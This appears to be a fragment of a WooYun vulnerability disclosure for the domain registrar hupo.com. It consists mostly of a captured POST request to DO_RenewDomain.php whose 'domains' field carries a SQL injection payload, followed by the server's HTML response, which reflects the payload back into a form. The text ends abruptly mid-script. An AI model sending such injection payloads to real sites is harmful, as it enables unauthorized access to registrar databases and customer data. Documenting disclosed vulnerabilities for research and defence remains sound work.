 Raw Params Headers Hex
POST /DO_RenewDomain.php HTTP/1.1
Content-Length: 187
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://www.hupo.com:80/
Cookie: PHPSESSID=f9brj2crqtot1s23iiihmgrau3
Host: www.hupo.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
submit=&AvailDomains=1&btnAdd=%e6%b7%bb%e5%8a%a0%20>>&btnRemove=<<%20%e7%
a7%bb%e9%99%a4&cmd=SelectDomain&domains=-1' OR length(user())=0 or 'x'='
&DomainsList=1&realCmd=RenewDomain&step=3
Raw Headers Hex HTML Render
<option value="UpdNameserver">DNS服务器设置</option>
<option value="UpdContact">域名注册信息修改</option>
<option value="RenewDomain" selected>域名续费</option>
<option value="OtherDefault">高级设置</option>
</select>
</span--></label>
<ul>
<li class="k1">注册时间：</li>
<li class="k5"></li>
</ul>
<ul>
<li class="k1">到期时间：</li>
<li class="k5"></li>
</ul>
<ul>
<li class="k1">续费年限：</li>
<li class="k5">
<form id="RenewDomainForm" action="DO_RenewDomain.php" method="post">
<input type="hidden" name="cmd" value="RenewDomain">
<input type="hidden" name="step" value="2">
<input type="hidden" name="domains" id="iddomains" value="-1' OR length(user())=0 or 'x'=' ">
<input type="hidden" name="period" value="">
</form>
<span class="select">
<select id="periodID" onchange="list_task(true);">
</select>
</span> </li>
</ul>
<span class="page">
<p>
<input type="button" class="button" onClick="operation();" value="提交">
</p>
</span> </div>
<script language="javascript">
function operation()
{
var sel = document.getElementById("periodID");
为空
www.wooyun.org